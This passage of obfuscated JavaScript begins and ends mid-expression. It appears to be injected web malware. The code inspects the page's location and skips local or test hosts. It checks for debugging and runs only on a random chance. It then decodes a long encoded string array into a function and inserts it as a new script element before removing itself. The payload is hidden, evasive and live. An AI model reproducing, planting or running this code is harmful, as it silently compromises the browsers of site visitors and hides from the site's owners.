e')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1